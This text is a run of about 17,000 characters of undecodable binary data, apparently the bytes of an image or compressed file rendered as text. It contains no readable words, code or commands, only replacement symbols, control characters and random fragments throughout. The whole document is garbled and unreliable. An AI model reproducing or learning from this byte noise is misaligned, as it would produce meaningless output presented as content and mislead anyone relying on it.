��<Ұ*3�V�oBp��,E$���F����vI��HeŔ�0{c�Y��X��� �I<{�EوX�
�(gI�	&�=ٳ��fh�d��R���4�Q@���*+R��=Gp��:��� b/p�[��C�s��&�нE��c�DU�*Sa��3�(b8:ȍ�p��U�,���n�s��K���̴���#o؃G�^�[���~��;��ny�1���E>2���$V�S��P8���*����2e�11�������1���}%��b�2l��F8�6 U�o��9K�B�dd�86��2+�1A(K����O6��4���Z&헺Ɠ�D�E@� E��pg^� Dq�M���En߼���Y��U0�7�����G���Ī��uU>Q��b2���wQz�#��)�i(��L�6C��M}3��u[��o~}�_E�����ov�c������n�:��~���۞��~lV
�ahU%���lU��%����ww��u۾dY^ṃ����1�q!
_�b  �@��]�MI";�C���b���|;Z�f��[3�iE[z1��(���H���IE-R�gC��N�-n�p�u�����nC,���7�@�aƀ,hrE|��Аky�M56Z��EI�{�X@ tMHS,	�.��solp*=/��]��M�M��@6���iu"���Q��(��ÏIz5u��#�����ѵ����@+O:�K����9�	i6�������ҥl�6�`�6�&�<\�ě�*�6�����A���r���Ӽk��*��� $�r��Ի��"!'<�$L	���=�
O����M�
ڂ��s��¸��-�""
�K���� - -��TXVQ4�24M�.,j���C��ؾ������(�b�)8Ҵ� ��x���=*�vk���B�� #@VEv���Q{0�9E~�0`�$�8�L����D +�I�i;^t�ڐf�������AF]����A��F�+ؔ@���A��A��q\�� �,Q���,(�('��7��6�2Գ	�<��'��
����K�(a3�!C��-�(��R �NH&ʔ�S1� �l�	q���jÀ�U1�;l!]�-���C)@#��PGT	x�ei��{�����D�cTs�o�I�j���� u�:�y�@E��#NҤ|��Mb@��0��EN��
++��@�����f��a41�L���ik1dF����ڶ��F���K�{�6>S<�s�B���1$+GP9�(3�t\
��&yC=xTG'�9���!1}�
X8��5+H!�=���s�4��1��{��
��� �z�<̢W�C����[��z�P��0I�ԅ_���JK/Ӑ��h/�|J���X����R{:� E娺wI�y��ї[�W|�#�W�5������L;]���(6cc;����1�<��%��KF��6���+�K«j�1��3�K�܊��Bn�Lrds4�*ܷ�R���y�w�L)�	;i�
z�K�!��Ǩ��Ђ�{Jx�J�� 
(�D�4��<0(J7̔La-- l2��W�(W�ȔK+� ]�B���P��X#�k���9L�)�|?�;��렿���V+���Π<J���wQʣ\�b�=����W��ZO���P;�����JG}�UF��O��%KE1KEFYA]�m�;ܑ�b�nӱ'�$p"Uu����p�� ��qs�i��#x��Ĥ�,3Q,���@!�I���&<���!�~�Ǯ�� ���U �6�� ��!��Ռ<�{���B������@���C�sT�9�!N���3�hɞ;���#:j���I�ѩ߸/?ҿ��8�Sw)�F�*�5�}�������V���O�؊M��0%�B�c{U�;`���K�+b���LƵ��+��YQ%U���j�����ټ<3�ٳ��F��PY���J��H\5
]}�H��}�x��Ͳт�(��P�:��G��A�Z�kEQ3�1� ZH!�Vl��l� ���%j��A�0B��H�Ѩ���?|V�C�N.�.]�R�R)�3����i�ձIi�j��7��M�)����d5EBJ;�Ӥ;�6�Ī�0����ح�*�a�]K_���O߭T��=Y<�A���T���;�	<��F5�
}��M�	e����Aq#�i� <a!�}�Q)��'D�'VuB�׳���x��1س���M> �����۷UÍ.�c��1�MB� +1!�k�X��u��Vx�+��BDɔ���cI�</�:ʅ����x?8Ŗ���]r�l$� �xIXG�X��*xaE�ĤA-TX�J�U��4����ϑ��K�-�L5ޓ��˼��}A�O�A��j�Y2.<2FUFc�VE��ٽ���[�n|<*!B�_,�&=v���q�Z�u�srp
d�U�/� ������L	H�#HJ� �-�"9�[m��i.J0>��C':�{��%����U�Cބ���	�Y�܂��ם3�5� _�W�c[�#ؑ�ס�v5FB�۹N팤�(R�:��� T�汏��5O��@C��
��[<�q�Q�^���|�(>K,AME��6$&�y^�}��=U��'��5���ޡ���K�ռ/C��x�`'ʂZ�5a���h���xc��H��@3����x�{�h��"���R��Q����[��_�!���P1��m9V�"@�Q���-�� D$��8/e�\��D�ũKܣKd�dF�O,]�P$���w��������I�ꑰ!nk�]�]��\T]T�ݕ�d[��|g��+�ͻy��f�P��-6�0~^��Y2�^���b�BY�8X �6���!����KH�(�/�<�c�&����FL(��=ѭ�z=�@zZ �=����d��[���N`G��;�
-H�㢋{�
VX�qu.� \�hU���4w�[�.�VI���_v)��W�` عI=�ɦ��e�df�����!]��GR]H����T�$p�$TNBq����%L;���H��^SFy�k��6t���g���1�P�P9�^� ���� �գ��kx�vZ�
J
���������H`��'B9�μ�T�-�,��VJ����-S� ���׬
���`=���È���Q�<�Z6ɓ4#���&?���[�\�Hl��:��Ö=2���o�m�;�:���Rl���?�p�������kE^���ʂ!+DmT�\;s+GYQ?1)�;jsY*�Tj�1þg.~F}^�2�Yg�'��u��X ���`�Ub�U(vd����lB��(����@�����m|L./��$���퀤�G)�i�G�9�`�;S"�K�x�������(B���������sz�e/��`a�1�9`.aذ#�I���У�H�7���t���o�0橤j�:?m@\õ�Ѫo�~�$u��R*+DMb��td�]���u�����oAW��Q�ml~�оQ�(��X���A����ժ7vb?vd/vp�<�5�B�N̨�<�&�a�mѺ� �w��<��#���H��T��9�w� 5��F��)�8�_GN��ӳ�X��B(0W����
I��(4��5Gj�*�X0)πs�vɟ�)��\�N�{o�o�S�o��ގDJ���:;��T�A�~i�oyC}E!���a3bH]b�r��/Y�����T�"^ eK����K�c��Ygl3&�Z/��`x��_��o���q��U��z Y�����+�U
VE*7p?��FRȯ!Ĉ�&R�Hp�Ŋ7J���b�H�8R�HP��	h��r �fjɐ!B�Ux AK.1�p��J�d)��
֥�)%X�`!�#`X bf �(���)Rȷ�B�
�kdݍ�T�鯧^�z��e��� �(.��	$�``�2�hlE���s4�	�"M����R�5�ةa�F����t�6m{���O����8��m!7��9"�ғ���h��5��v�ۣ'�{���Q�O�~��D��ӟo�>����r߿* 
�Ȁ`������ �J8!�ZX�!f�!�v��I��� Q�A &z���)����8�6�x���rJ��sC
@�F�S�E�T�F%YG#ѵ�HP�Ԑ�� D�@�\z��� x5�Xc-�&?Iu�UM)�
R����UX�� h1�M �E�Ld�rEx��V$v��K$��5Q�CB�0~) M`��b�Ӂ1��Z%H�e�j4h�ڹ���F ���Zk�-��m���m��V[i�y�q�!;mnʕ]v�>��t�9�-t�1�mu�!R�:�q�"�{�yܽ'|�K_������ށ�
���저'��	&��:|!�rx�{"��aI`p��(��6����/�X�#�9��J9����I{-d�O>��@{�dG�Ue[EDБ
��gYm�9�W7�VN��x����yTRL1UIV�\��&`g�I'Q�4�MZ�T�X� BG!M��s)Z�ϑԗ_�uZ�+�#*c8F䒹�Y���
�-��k�϶v-���v۱�s����kǭn��
]��gܸ�ݎ-���N{4�^��/�Ag޻醴��<��I��}�O �+l �>���2(q��O!�{���#$���,�8#�0�x��6z �����@�A����Lp��ّ~�%)�IC#ڒBR�*%� 
�� �>�d2NƢA��*�`�QLH	��)H�Jِ�	D�*p�%�B�i 6*GF��(��a"mi��r�� �S���{���-�T�y� 39X�
s���j�e1�FY���%,�+8�c]����xk[ڢN��;r;�;����.���]��z��|9oz��O~�=��A���&��}�A���B������؆R��C$aI0��N�(���e8z��#��h�J��
3IQ�Ȥ�#	A�V��L��P*� ��H�,k��E��"1,�	���V������p����5��l {��[�h�Li�W��*2��L�S���.�H�*>U���4Ù�xfV��f��k验�э�zs�7��6��cn@:-iE�v�j����G�m�9�޻�S�됆,���7��R�Nm*��Lf�@݃�&ʭ�/}�D�)�����D���P��Rf���+�G�,�(K9�0�̠�h$�_k�	hB"+E����j �[r:�k��+�bBUp�����Q.���&`�WrB-�ӟXˢ�"���%I��0�M���}�.7�Q5��̪$�E�0�3�M���ռ������|���,+7�x�V��$G\��c�j'>�������g<@��^Fe�������N�$�
0UR���j�6	>}��[UX9��S��������2[�H�mm+/�'����+�n���5���+���EMJ�y��
�����O��@X���kP��Uԩ���ɢ��M �@}P,j*Dp���e$o(\�$�%M��+��)�bT��\�X�E�lԋ��NiDڹ�RWt�QV��Fϱ�7n��M�CGC���w�vx��� �xw�}���x!2��k*��ӯ��@����4��M2�aK0����}��S��@����RE0��t�˘��; f �D�p"GZ��eR[#�5"�!($�`B�Nt�b�1�`^ٚ<@��$ �N!R:�d��kf�@�d���&����9���@Tl)�ġiH�B�%�Q�W����+U߬�9373vv�w�8RҤԌ!�M�On��f��r���<G;�I���#�r��㘋[��|텼����bdRكt�V�z��d&��S��;X��
kY[¥�5�Q��T���l���K�֘�Of�������_�XHTҳ��L+	�h1�&[�D��DiI�5�)����k�Xn2pvä,U�� �D��u�M)u������'c2w�qR�+�E" �V�������K��qOH#�i�����T2��-`���dN��]�]�?������n`�����v����.m;ã4 ��<{-�E��"��{���n�����aAU_�����x��٭�����A,q؍���؈���[y���H9l ]�XD(@B������Gѵ%
�0�I	)�Pt�����}��T�dUAW�8=�<@�� `��S|�h� 8=��S���M�̈́L���� f���B��4|@�i�qYQ��J��J�i��\NQ�H���E���L�a��Nu��M�O�u@����߻������9O��G�9�#����%Q�� �&���h��F�ׁ�!����*�@���.Q`�����[��� �@,�Y�ޡ��ua���D�ִ	)pEK��P�E�`X�[��@d��N���� LEg��,x�9��@*�J�	j�	�	�\�L���Z`@!��MD&ӓ,�BV�o��0<Bq� �H@	0�nQ�ɡ�
HiN���p�NwU_qw�����팤��Qz���d Y��#���_��d%6��Q���U�_U���&�Z):�ښ�$�* �����D��-�]�X��b\�$?�?���XV[ɘ2A��`mTa���0^���7��iq#Mlc�@d��B;@PB,:��;m�U�S*LL�I+Y����p	�L�x �\D5��Y^�
0D�$0�� �Du��5�`Q�Tn���!�����k��w�����eM�ܳ@�)���y����K���y�K!m��dR�d"���Ob�&v����UI�'%W����b���{����+�E��L �Y .b���A��"��A�]�2���GT
���	�2:(hD�E��P�j�`lA�x㚈�6�@�A d 9�c�\@z���*��X�UT����iA��c����+�B0A��C����`i�% ��k6�kN���D�&E>�kP�j��i��K�t$ f���Q����I2'N��O%���_����5O!�R�}p�|���y'�(�)�m¸�&�z�RR���9e|~٭�ٝL���-�~�����H/&PXZ
�&���]3�A������HP��`M�����Np9yM�9ESxS\�8����UtU�帉��h����@���b�}�:IC��*�C��$�כe�CΙ���٘"�h�I��Zp|��r��i�˷|Ks*gz��ulK����)����Tl}�G�1��UR�E]&F}<�TU(v���)Nj��gǰgX��)`S����Yu��'.���/��@��/�H^E۫�Y.�g���2�L��HӢ|fD\C�mS�Q͵z� ���[�DL +جS;f%�������bn,�� h(�xE��#j�	+i�(_��0f�� C$ ��oU��C,�����D�ehT�&�qFv`��KHi�J�Q˵)L�q�ל��N�$r�P��tb��X'Q�_{���j,$�׾�$ǂ,&F�P>�������vU�-��2e|>/�����pX[��b%�b �� �QB-����*�0R(H�o�UD^��$	)��6�S6ړ&8��b�=&��MR̉��E8T�a:k;Q�;�-�B��X�X�	�������/��?Sh&	���4pJ��B�&�
rQ.�p��BWv����x��8�����2l���"���������P��Wu�U{d,wnl�u�%a'�l����U��l)�섁�j*̒�1|~������b��,��`��*00.D������iD?"��&J[���M5�)l�6�PN�Ĕ�hNp+%����Ќ�ɳr�%xٴ(;k�� �e�>2i�-Y܍ߪ��]���0�D[ ��.T�}��%��pct �A�0c�/�Y�f��T�qNod�n��s��K�������b��xPg���|e���G��G��%j�����'^�����s�RL�*�إq�Fo|�D$�����'�R��? (]e��n�+�5�2��3QI?.?*��`�(�5�[Y��L�R�V�d@J���hތ�m�=볲�9�r(��<0�գ{ş��L@�� 5M=D�b[�&�nJj�𻮡bę��k��k�F���E����Q�y��r�.6G!�P�ur�)�����hg;W�%���T���v"`��xq�jz����ˢ����? ,`@˥-Q`��RA�'\y�@90����N4��	.
V	3F�j?h�IДh���.� `��N��M|-�p	�R^��2(3ڢ�9���20M��UT+�\Y� >��/J .�����JAV�C�P50�ʖRn��v��m��o4�!�|�\wn�@sI*�����dz�����:qM�%2��n���uO��ȳ�<߳�峥�1�sd�3y�@���\ϾUg�m�54X:���/.-	c [-[0�l��[x��$+��7U���֯��t�ɠY)���,��7Ō�-:�c&+�r�t'��Lh��	�֙,�%�������^E�R�y��D�f<,	�D��/����D�&2ۊ|����i~�Fo�iL9ZJ����)�P� ��=���K�j'�ol�B����&U	�VI����*�)�q�;6��z�O6�.��
f�"Ϛ�@Ê���Ah㱪��R�	*�!2��6��x]��lG�N���LyW<�W�AJ�t^�eQ�#M�B�p�"���˂N������<�I��X��\gi��b��śIl�8��^�E�. �1@@k>NZ���z��)���KM3��T��N��\K����57���M�|]��b'~���K�������%��Lȫi��p8�\ꇷ����b�P�������������C(6�U�m�/Zn�5��1�3
9�`�f^\`;<i9SLy;�	/��+���}��S'�2���Р``��B��\��^��9ʤ���o�TC.0;�d�����f��m>���L�xg�jd�esy��N���q�P��R�#�~~���A�_"�ó�\�U���@���<�����*�:��x|�z��g��.e�r6?���{A�Djc� E0ㄺo�N�\4��&A5Qy�V�����ă�� @�.]Pu�B�J�&J� �È-^��EX,1��1#<�`�J6Xaq���r�VE��3RP�A[E�IS�PJ#��T�4O�^��j���:t�J��B	
Ǝep�Z�DC�\�q	DC��-D^�@��/"�y��Ed��Ê�2�W��Ȃ�5��n�ſ'�LٖfT�F�N�iդU�.��5�D�i϶]��۴s�]h6�B��O4\8��ȏ#_�ܹ���U�~{v�۷����B�ɓ}�C�ٟg��zv�`��C~����߿?V< de�k�Q@�ԉ'x��'	

���p(��*
���
q��b��P@,*�#�EW�G�0�Ͼ"�B���" a -�b����<t�D�'+Ƀ�*=��#+��$X:�F�q��X �3��@�=@R���'�8�pťB�s`�S�@��j�B�ꪄ ,��z�,�l�����0�0E�./(k�O����,�̯h[��[3�&�L��S-4�NK5�B�΢���h�	�4�^ӭ7�~���_��6���#���5����[뚃:�;��)d�u�eW<���<�ƃ��w�e��܃����51�����S8��a�Rr*���tj��H�D;���d;�ʐ�=,�N<9,�E�*��a>1F��)f 0��>-@Б�3(-�\@��Ȉ����!XJ�D�*/�䢨!�`��F(�ǖ0R���0�c�g�䗍
�(Mh^%�H�F`����]5�+�R��b  Hӊf-޺T�LO��0��Z0���s�>��U;}�.�J�_m����Pӫ4^EK��h���/~���`c���f���x���v7ظ��������[�~AE�D��v�K��s�U���O�]�̻����g�]i������'X`����>��� ��(aJ`D
�qlc�N@f����nBY�\��	�f$"�?8��EO�X�5Xa#�LC�Q
"�i>
D���L�����Pj��$������<�%���h �I̶�6� �)�����,F0���T����O~�4^��dq��
%F9�Qi�\[.7Cޅ0��4�HX�*V����`<��Y��^]$���p�V����Z�+�%�-���X�/���%�h�<J����~G=k!���p�����	W�ҧ�h��Ҋ�0�S>kbg��6i�nn��
��ⷞ�����&7۵s����{����@C ������)c�؃<vF
E�N&[O����#
c�"���D0�	=P�*h �FR���� �hF���Ĉ@$JA"�C�\�,mDJ�Mt�X��pX��l�L1!�X��ᤌ�c����)~{�4,!�i�pY��1�"
0�,�
d�(7)�]�.�9ժ�B��M�T�����W����$�n�,���Vz��fP3�̸�5��`���3T���sK-9[�u����f}0MdvK{�����.�/���l��K��뚹���@�?Xַ��n�EN���;�Pgp�[V���m'��3����!���}����Mt�BH'3Z�-�Д5Խ=��F���̢1�������7c����0�1��LA�A�$�9 �.�b%�T	UP���,.�ҧm"��RP@��
if;Ln����"�9I(������6[
-�:Gi|�paEW��G��q��b�C�5s��\��R�J�.@]%Q��������e��YO��u�`^��ט4;�4�b�]8<˞� g ��++�jx�Rꘔ�&E�i=�Z����L�]FkZ��2e�L�Qә�t���ߎY�4`&��Ni��Ԩn'�܇Mm���b����	�z�����~�����v'���z��?�����{@}�b3�y� �N�n(C��3�v���Y���
���� ��5Rr�GE�Q
r�1,x I�0,�%�PD"�)%���Ndi��"��H$��	m�M*f�2��fH�Eo좥 ��]��V��+��#X�H��ER�r2�7U��]撚�y�w�����y6����L�D�]k�"=�d4	�NuG��yY׺�A{٪�yϿ^�|w��G����ځG��v}׼.4���j����ը���.j��=��`�x�/�ꄰz|�Z��=��흫�xB�]���&+��vɧ���'��=@1[aӧ 
����:�X�ď��$d#�`{Y��ȿ���|��_����-ҙ�<� �ilC�����/�am��R�����F(�o&e�J!qMG��6d� -9� ���ƾ'�h�&|�	;�ߪ�Ϣ��o�(p�hp^!+�Ⱦ��qIɚ̭i�0�t ���;�/� �N���<�땄�����,�� �./Ϝ+�X�r[��F�fP�6���9���X�	 ��6��z����-�h��ไ�	A|����:�'�FPc͛ ��I�,K�H`���.����O��=�Gꣀ�����?�!A ��M�`nrOd�Cz�^f�FhD�o�؈(�-�`��H��<�
�dL�L@��2 ��O � 	��Z�!�#��K��_�J�8�$�h�H�X�m�?�!n�(��E4a�Z��pL y��B��*�L�P���Ģ��,�a���䢐2%��/X� ZI�@�����,�b-�D��ܐ�b0���1����Lͤ������P���ِ�D�F˲>M׼�װ��Һn�xM�.k�F+$w��//AR%Gr%=�ڧՒ�h K2!��| ^�e'{�]�� �
K�$/�&{m�-��F쉀���b(�@������.��v/��nȍf�*D*�)č��j��C�l�$bH���lܯ��mn `��i>B�b�� ��0���#n�0;L�i�iv��죅:
�& n��,��>���Qo�/6��p ��B��+�J�� E�ڊRޢk��:�s��������EpG�C'I�]��l���'����8�V�~�,a��;)����Γ$�S9��d<�>�</���8~A��S(�08��2��ߐ���@�L��I]��8����;�<��N��'����J-�ԩ$�SB�S�sd��.o��^�[t�c��)]�?��٤��i$�ʡ���c�&�4$�qC�k)�-��ND�+�ҍ��F�$�i�@`i��G�a���$0��,�!�����@N�hDL�.A��G�.�(�f ?Ʃ�oًE�QE�o4�(�J�)䨫��*Xs���q�"�"����-,�ߊsZ'2TŒz��9[�H4<-�qDW�`���8��0��碐(�3Y�UY���U����`Y�Y����\	}
�-�Y�UG�buDouBq�Y���p�<xK��Z��,��i�f�Z��V!^��D�u��E�cFf����<`G��6�a���<�b�r��NFd�N�ܾ�c31g��,�DV(c��`���v$�~d/���b/o�H"nQM����TN�� �:���v�L��Nb��&��@n"�DD �����OQM3�T������5˪��q�b��܂m�
2��#?C%�S��Q@���<�_�U�*o(�W�qKR�s_��q�B����&EPWs7r�2ircPW	!@�Qo��9ݐ� �Yi�(M�&-�(kw�|��:T�Ts5Wsa�N����K�k��2�w}�,A� z�6h�@���E�c{�hb�L�F#�*��ȼ$vA8��VaA��'�C�T�8��*�-�7� *�BD�0�2fA&` `(KφK�� �L	��o��2"M/̂1����W4��t
O`ll���$�KY�>�UA�fF3�jX4��Ɣb-Ap��*,5�j�: ��
rԊ-��m)����2:E��re��v=+Ru��t	���y�w�4
��t�U�n�;�Wא_yA� ��X�y�y��"׳�OZ����؎��v�� F+q�JR9���O������7�NWv�E�nr'��H ^���ؔ�Y�pWyrI Y������u���c{_�`��v�XA�v@9�V��(�N6�b{�����dF������ZDET(�䤞�>��G�H��B�nh�ªD.��<��@���빃=,OI��F��J�H���X�n�3_DkU��oQ�h�v�k����Z��:@���,�6-&�-�l�XVVU�:�����huBi�=�;ou\-!�a�y�u-�"tV%T<�S�q�=#����᳦#ٔ�:���V�SB�!��ը�����Lَe5B-A>��H@����U���]����eY��5��YW���	�B�hAq�ڔ����p�M2�ޘ��Y��2�&;�)rI� `�`g�P�b~Y*����W��Ҍ�נ�r~�T��-��mDV���dK((0F�� ��hZ�l|d��޾T�����&xg2�z� N���[�뀥DA��F��`J�i[�F� $'t/Q��3'zQ�QO��凍!�%S�S��,�Q-؂{��R�
�i�T�Qn�@�.�����;�������`!���_���A$��ĕ��)\��#�E���</���f�ĩu \�g�o��4�[I��y��?<�A�[!�|@�¥���Z�"��W\���Ey�F�×WoasT�D �`�&� }#hAlo+)�3W��6d����M-��d�ѵ�&F��EJ�Al��Z�� �&��&L���n(�3�/ϴ�f
�� �����TNE�$�j�TH=�B&ح>��@��d��[=ǘ��ވ�&* �pe��N�� ���B�*Эb��2�1��I��I�q�a����5���$�ɭ�ڕ���ۛx��9�ɟ=��<����}q����}�K9�'�q)�1�����=�!<�!�%��^����=�I��D�8�=��ڰ_
#�rY���ܽ��z����I�yI��)��i�_�F��an4�Zb$��H�r��cn�+����e2N��Kf��,�F�A��ݚF1��d�K���o` ��J.�aN/=�sJ�/�F��nH��l!��]�*'���$)����%Z4�
C��J�n}�S'��	m?�-�6.N�X6es��/�G�~������	>�3���^��7��� ��;��E���xĉ���zrA��	~ߟ��i������:|�m�c�j��GB���h��	�����������V�anD�n�������D�ƫ���W�d'*D����cAD�Qh��;L��1Q�"R�U��ERPN� 6[��@h�0&�ƍ�4�����@� ���V��ĥ�̘|��8�s)gN|��q#�@6j�b�C,� -� R�F��I`+_����d竝P�BE�	�Z�Ҥ}x�镱]ƌ�o�%:P(A�A��
�� Ub�P5��˖d[��يVe͈:c�B��*F���1��tjԬW�~��$ӐR�V��u�ݮO3bD�,FCt�6-	�k�ƛ��i騝���h�3�����l����C~�l���V�\Y����חt?��ֿ��9!CZj�U�G$��[�>��D7��k����3�8s'�A�2��2�!#"�A�)
����b�0��A���
�9�!B9U��P�@�$?B*��*��	�M^���N^Ť�P^��@f�rY���ՕY�EYYe�eYi^$�@��T�ETl��F��gm<RQ��%+�,����8�h'�\2� l��#L��Fi1��c��@�9ٕ&�z��_}yVZ
 c	0�H�J�r�e�]���5 0��b �c�Z�c�QFf�m� ZBZ�?��q[m��G�~��S��Mgn�������[o��@�����\�t����~��7p�7W����g�ħag�v��;�q��f�k���.s&�� p�]h���ql�)�!��3/�x�3΋����B�u���3��܈�;�/��� 	4����` T5�c�5�H���+"\3$)C	����s�URy�wg���XAY�@]ry�a
��h
^8)
DB7)� �M�AݹQQtz�H��'
%-��R�'�\��*\@�K9-�ExV���k��QJ��AZ̨T9�f+vD��\�ťYh��4����.��%�^~��`�f�b�@*����e���ٵ�Uc !
8�i%�2����Bv2� ����[�.��,�t�z��1��F�ю��S�D���)���)�:���jXر�K�5	� �:�e3�j�c Y0�̠r��D�h*����%����am@���&6�HF4��Ƙ#U�Hw���޶
 )@Is\���$�M�oW
�T8�.�j:��D�k@�*
� �`��dd�E4�1��O�+
�L7�K�Nu(��fW�R^ ���F��)Z�H�����I +��B�"�� ���%W}V��ʘj�[e/{�z��a���/~9V���,� F����-��$�2��L���o� �C��=��|�4�Y��	Ѐ�)���Ӟ�2A���|�����V��ܦ�$��A�C��4.�_j.����@ �`}�����E'������)KE�~#�m(iD�P��I5�Q�b74	�&�C��b�HD� ��']�����ղ�hG�\�1�t�5�cu����f%,1ɏ������-yIM{E��'8p)���X4�T$�"�.��d�O]H~���r��\e%R��肕�xn�;�L�"���Q@���	 "k1���e.�Ua	��Ҳ�*.ݛK]�E�b�|�A�b~QN�6�����2��T�> ����!�A�%o�~�Q�6��y�_�2�	N����,��m�w�ӏ�
x��S#� xB����ߜ��B+��#l��,�T���t捜� ��|3�E���P�������P$jT�ŨF5�<n������р�0V����E� k�< �c�0�Zb��=NItl���G��1Ku%��%���oiJS(�z�bN��X1;�"����:ҧ?u�"�B�fU�J�Vb����%���dʒZ���<e�`� ��2��3��sX�b�(-���Z>��^��.��&7�����S1�!�t��uJk[��ne�]/x�~xY;>_����C;����R�}�����Bَ�aCne�����y�p �����v&b�h;(���H �E���.��T)����#�
����;f��ɡ�(���Qݸ3�[�,�EVQOưEM64~Ɋ=���i�9��v;F	oc�#�L�7/���nf�_if��HH�R&�<��c�t�$��K��[�@Q$��h �+��h�~JJ\�"��,i'�}���% ��:�3��j7��
+��
�VA`��-�}�5�{����D������D#1��e�U�D�~3����+�TP����_?��d��ޅ�%,������b�m~o��~��/>��膅�7�&���";��=����h�>���*�O|�_����Zcg�C���xU��ԫ��Cm�Po̡E u��->	�cq�cq�U5p �W5"H�"�D6b�d0�rP#; =rV4W$hU$q�en%bfv%��%fF+��8�Tt��W��H@�6Q�""�PwBu�w1h��;|�I#`*� `(�$Z�eJ��(�'��u�Z�3%q�����P�s#S�
�PKB$��La�Z�%W�j���d\��\|�M��,��,��,���eN�0-���-�uzg��R �'B�Q*�Rt# >-# ����!T�����( ʇo2c��Hϧ	$���_�0c�Ho�v^��4K���^� ;�� qLE����;�qG؀�P�׸֘����Q�߸�X����H�@UVE"EF"\�U�S#.�r^e;�r1'e�6� Y�e[�ey�s<�G,�%a���G+�f~�fuGr� 0��
U u@�K��9�C:�9AaN!v''
�@	N8;��vT�v�s�Aqy <��
;`�iRv�?B7v3+�Fx]�%L�xk!��+�y��p�M�uy���g��Q-��-��N�ňg` f�3�'T1�1R�A1ȑ0c��qn$|�� ہ
��
���I���	�����	��	���@,# $V����y������ɘ��b�8��6S��@���� ��4N�!�����	5�q�p�V������q��q� TUߨؖ	�����p
��p�
Vd5�����"I�K)G#��d^sF�$nsVY�pd$n�eaƞr�7	H�ӂ���iH��Wi"GU�M1���	vRi�t�x��;��u�VN�5��� �r(�3)�I7�'��Iq���'�c* L�Kb�#=B$\F7��\�f�
�p+��=��+�s\�By���,̲��e�r���N𤈈�]�  B/ӊ�� Et �!�E���C�o���0�����{ؖ1+��F
��|��2~�4P �`�R�Sħ2�TʧISq�:q�H�����p���Q���y������7~Ƿ
��p��� �� ��p �p{��}���C4��W�U(�L1�rfd�4��9s ��$ss$�9$leG\V�pe��8z%&)Ȑ�8h�t��sg�pF ��7��4}Viv"u��9	Z_w�����(1 ��0Z���;�z�V7�q�g�V[݊;�<�77�m�[�S�س+�&k�,��'�Ƃ���k[9N��>�Q`�'z����j�_�a$2b��ԡ�8{n3�ހ�~����~������ٴ�9^�I4��N�Qk�u�Z˵[�����p`�� Á�G� ��i������T��m�T�E�����ɜ���ٜ�8����Ꜥڷ����	�:��*�x�A��B$ہU$W"�dJ�58�d��4r6аT�#p�r�F"���bF��J+X�s��8��7Hit�Sj��V>�K1GL�2��t�9w�kK�XN�`h�:�p��R�E�ku��XF!a�q��2�6-
x��a�[�B+�w+M�=��+{0���棕D��>�s�N�l��N�q�Njz���Ñ	����٘�����B�q�)�����)��O��)<��`>`��lC����`O����H��ҧ�9^Z������2�	 zJ����n{qGŎZ���|�������Y�0p�������z��
��{
0�`J�`f���[Ǣ:^Q�2�b	�)r�k�0 ]�"(�dc6f�"8s�����FQ�mu�<���W��f_�&�|WPr�tł��7�+Q �
�9PI���Y᠗�9�r���0 ��ػ ���4��d��u	�;w�)�䅢�62���07ge��]R�jq�n!�x�\���1�<��T�%���b�E���� �0�i��A�6��m9��>��@��$�	CTc~Zc�������V0_R�qA�R�q.+�r<� ��%m�'�v��|���΀��[�0휂Ƃ���������K��	
@��`�v��Pn�	 ���O}
�����% ���~@40�X�%r<�U��
��"�{��I$nt���e�;��\�{4f��BG8Պ8F炂�%8$P�ic@�� y��̜CY��^h��{�<����X[0:��TK�����;>��\�g\�:�G�j�<�
��=����ã�[,z�k K�ꃤF*]�b���Na��"�b�2#n�!������Ae�o�� U��(6{�X���O�4�u{l�{���߸�}�����:�
�p Ƿ4MӁ˷���,��9��u|���Ӣ�?���J��� ���v� �� @�M��ٖN��� ծ���1��&^�>Pd�:�<Ȅ,�d�d��#������e�{L#�s���x$�e��k���Z�~#��c%Cr�[7B'�SI��# wÜ�!���J8v��ˍ�˛��^�;#����'�(xr���\C9z' �0kc	k�]��a%������F\�Rk�ԱK�\Z	]|����贤*��U��P�C@£n��i~��P��^���>�^U�]H�$0}{ڶ;F_�`�MB�	L��� �e݌P�ɜ[\���@��Gm�i,�n����G��G����[��b���Ԣ����}�
������N��S� `�����6�@�C����0�(�5h��[֌sT�@޺ǔ�KB�NB��j�c�s�ʻ͓8e�8RB8m} ��
���E!�y�XBa˾�Uw�I��}��(�ˮ���2E��q�?�'�c��'W�k��P	� ��	�gϾ�W�-�������������"N�!-g_l����N��]S�+����Dw�yT{�p�c�=	B�g�B�	騶w�� "�Hό`ĩ��H��H��������ƣZ�۸��� �٨���P��O���	�����o��o��`��^��N���2h����$��5S�F ����O� �o����/���OMӯ � ��X�_Ȇ�P�/�":b[+:m��mMssc��h�A�&x��W �*T$M�Z48�0�A��>d�P��H�Z,��ܵ� D2��aLJ-*Of3r��1ZH�h�e�p0@�QC� аsD�-'�����6#�t��M��(wX��Ҧ.8�$�«<���*ԪVV�����I{��.cƆ�p�C�%(8�� r�eTF��WfT�6���
4*[�l�Nt"Ј�U;C#\ʜ����v���|����wn޽�\���Ǚ/O�9.FH��MB;	B\kĜ��o��cԇ���رe1��l��g�=;E?���O}�/@ �EY�F9?�N	�	'��B/�0� �C N�F,!��e|��;� >�Q��$|�
^���A� D v�1F�����DϏ>$| W�#��g�ŐY��2 @ /= V����X�4�4��=D����ʡS#;�T�<3R��H�\e~,Rࢊ$B�Ѕ(JQF�D���� �"Ŕы*G�U6��
�	`��fz �F ���F�*�2h�Za��FX@���*X@`�bG"i����$[Q�	*��� _G`m��ĘX�E���@`�H�P(�H/��˓Wz	��&1�:������� ,8��m��FCĴԢI�DY͋�O��l��6���:�s�d�M�����}�X��n;4�� ���ϷS�R����	�q���!L��!�����j��>В�B	��+.-T@�Ǧ��æF�Q���b[�L��QG �� BH��H�#��;�o��LrL�s��Д�������C���K/H�L�<=L���3YN;��}�;��hP@-"t�r��PE%Rh�u1=~!K��yK�?���
